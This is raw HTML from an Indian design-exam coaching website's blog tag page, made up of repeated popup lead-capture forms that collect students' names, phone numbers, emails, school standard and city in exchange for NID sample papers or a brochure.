<span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><label>Mobile</label><br />
<span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><label>Email Id</label><br />
<span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><label>Which standard are you studying in ?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><label>Are you interested in guidance for exam preparation?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field5"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField5" aria-required="true" aria-invalid="false" name="Field5"><option value="">Choose</option><option value="Yes">Yes</option><option value="No">No</option></select></span>
</p>
<p><label>City</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField4" aria-required="true" aria-invalid="false" name="Field4"><option value="">Choose</option><option value="Mumbai">Mumbai</option><option value="Delhi">Delhi</option><option value="Ahmedabad">Ahmedabad</option><option value="Pune">Pune</option><option value="Bangalore">Bangalore</option><option value="Lucknow">Lucknow</option><option value="Kanpur">Kanpur</option><option value="Indore">Indore</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Aurangabad">Aurangabad</option><option value="Other City / Town">Other City / Town</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>


<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Self Study Material" type="hidden" name="Center" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/nift-preparation"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Distance-NID Sample Papers-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div><div class="brave_popup__step brave_popup__step__mobile  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-width="360" data-scrollock="" data-height="620" data-popopen="false" style="z-index:99999" data-nomobilecontent="false"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('34666', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('34666', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NxCELz7JCT1mbnDo9i5" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-NxCELz7JCT1mbnDo9i5__shapeSvg" fill="rgba(171,206,82, 1)" style="width:366px;height:52px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NxCELz7JCT1mbnDo9i6" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Download NID Sample Papers and Past Year Papers</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NxCELz7JCT1mbnDo9i7" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Please fill the form below.</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NxCELz7JCT1mbnDo9i8" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f26393-o22" lang="en-US" dir="ltr" data-wpcf7-id="26393">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/nift-preparation#wpcf7-f26393-o22" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26393" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26393-o22" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:26393,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label>Full Name</label><br />
<span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><label>Mobile</label><br />
<span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><label>Email Id</label><br />
<span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><label>Which standard are you studying in ?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><label>Are you interested in guidance for exam preparation?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field5"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField5" aria-required="true" aria-invalid="false" name="Field5"><option value="">Choose</option><option value="Yes">Yes</option><option value="No">No</option></select></span>
</p>
<p><label>City</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField4" aria-required="true" aria-invalid="false" name="Field4"><option value="">Choose</option><option value="Mumbai">Mumbai</option><option value="Delhi">Delhi</option><option value="Ahmedabad">Ahmedabad</option><option value="Pune">Pune</option><option value="Bangalore">Bangalore</option><option value="Lucknow">Lucknow</option><option value="Kanpur">Kanpur</option><option value="Indore">Indore</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Aurangabad">Aurangabad</option><option value="Other City / Town">Other City / Town</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>


<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Self Study Material" type="hidden" name="Center" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/nift-preparation"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Distance-NID Sample Papers-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div></div>            </div>
                     <div class="brave_popup brave_popup--popup" id="brave_popup_34667" data-loaded="false" >
               <!-- <p></p> -->
               <div id="brave_popup_34667__step__0" class="brave_popup__step_wrap brave_popup__step--mobile-hasContent"><div class="brave_popup__step brave_popup__step__desktop  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-nomobilecontent="false" data-scrollock="" data-width="660" data-height="480" data-popopen="false" style="z-index:99999"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('34667', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('34667', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NxCEsdot9qIGwn3hkEx" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-NxCEsdot9qIGwn3hkEx__shapeSvg" fill="rgba(171,206,82, 1)" style="width:674px;height:57px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NxCEsdot9qIGwn3hkEy" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Download Brochure</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NxCEsdpkBoQHgdhcqBs" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Please fill the form below.</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NxCEsdpkBoQHgdhcqBt" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f26397-o23" lang="en-US" dir="ltr" data-wpcf7-id="26397">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/nift-preparation#wpcf7-f26397-o23" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26397" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26397-o23" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:26397,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label>Full Name</label><br />
<span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><label>Mobile</label><br />
<span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><label>Email Id</label><br />
<span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><label>Which standard are you studying in ?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><label>Are you interested in guidance for exam preparation?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field5"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField5" aria-required="true" aria-invalid="false" name="Field5"><option value="">Choose</option><option value="Yes">Yes</option><option value="No">No</option></select></span>
</p>
<p><label>City</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField4" aria-required="true" aria-invalid="false" name="Field4"><option value="">Choose</option><option value="Mumbai">Mumbai</option><option value="Delhi">Delhi</option><option value="Ahmedabad">Ahmedabad</option><option value="Pune">Pune</option><option value="Bangalore">Bangalore</option><option value="Lucknow">Lucknow</option><option value="Kanpur">Kanpur</option><option value="Indore">Indore</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Aurangabad">Aurangabad</option><option value="Other City / Town">Other City / Town</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>


<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Self Study Material" type="hidden" name="Center" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/nift-preparation"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Distance-CEED Sample Papers-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div><div class="brave_popup__step brave_popup__step__mobile  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-width="360" data-scrollock="" data-height="450" data-popopen="false" style="z-index:99999" data-nomobilecontent="false"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('34667', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('34667', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NxCEsdqWmUO5KAESprA" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-NxCEsdqWmUO5KAESprA__shapeSvg" fill="rgba(171,206,82, 1)" style="width:366px;height:52px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NxCEsdqWmUO5KAESprB" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Download Brochure</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NxCEsdqWmUO5KAESprC" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Please fill the form below.</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NxCEsdqWmUO5KAESprD" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f26397-o24" lang="en-US" dir="ltr" data-wpcf7-id="26397">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/nift-preparation#wpcf7-f26397-o24" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26397" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26397-o24" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:26397,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label>Full Name</label><br />
<span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><label>Mobile</label><br />
<span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><label>Email Id</label><br />
<span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><label>Which standard are you studying in ?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><label>Are you interested in guidance for exam preparation?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field5"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField5" aria-required="true" aria-invalid="false" name="Field5"><option value="">Choose</option><option value="Yes">Yes</option><option value="No">No</option></select></span>
</p>
<p><label>City</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField4" aria-required="true" aria-invalid="false" name="Field4"><option value="">Choose</option><option value="Mumbai">Mumbai</option><option value="Delhi">Delhi</option><option value="Ahmedabad">Ahmedabad</option><option value="Pune">Pune</option><option value="Bangalore">Bangalore</option><option value="Lucknow">Lucknow</option><option value="Kanpur">Kanpur</option><option value="Indore">Indore</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Aurangabad">Aurangabad</option><option value="Other City / Town">Other City / Town</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>


<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Self Study Material" type="hidden" name="Center" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/nift-preparation"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Distance-CEED Sample Papers-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div></div>            </div>
                     <div class="brave_popup brave_popup--popup" id="brave_popup_34983" data-loaded="false" >
               <!-- <p></p> -->
               <div id="brave_popup_34983__step__0" class="brave_popup__step_wrap brave_popup__step--mobile-hasContent"><div class="brave_popup__step brave_popup__step__desktop  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-nomobilecontent="false" data-scrollock="" data-width="660" data-height="630" data-popopen="false" style="z-index:99999"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('34983', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('34983', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--Ny4qCCanXBm76U1bMiS" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
